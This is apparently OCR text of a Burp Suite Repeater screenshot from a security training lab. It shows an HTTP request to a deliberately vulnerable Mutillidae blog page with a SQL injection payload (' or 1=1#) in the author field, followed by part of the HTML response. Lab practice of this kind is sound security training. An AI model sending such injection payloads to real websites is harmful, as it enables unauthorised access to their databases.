 1
2
3
4
18:33
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × +
Send Cancel < > Target: https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /index.php?page=view-someones-blog.php HTTP/2
2 Host: am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=jc0cl69plb4k11bnns324h2ke7; showhints=1
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://am42blbqay59843vyo90e95lk.us-east-6.attackdefensecloudlabs.c
om/index.php?page=view-someones-blog.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 author=' or
1=1#&view-someones-blog-php-submit-button=View+Blog+Entries
Search... 0 matches
Response
Pretty Raw Hex Render \n
164 <ul>
165 <li>
166 <a href="">
Application Log Injection
</a>
167 <ul>
168 <li>
<a href="
index.php?page=add-to-your-blog.ph
p">
Add to your blog
</a>
</li>
169 <li>
<a href="
index.php?page=dns-lookup.php">
DNS Lookup
</a>
</li>
170 <li>
<a href="
index.php?page=document-viewer.php
&PathToDocument=documentation/how-
to-access-Mutillidae-over-Virtual-
Box-network.php">
Document Viewer
</a>
</li>
171 <li>
<a href="
index.php?page=capture-data.php">
Capture Data Page
</a>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 23
Response Headers 8
Done 54,748 bytes | 465 millis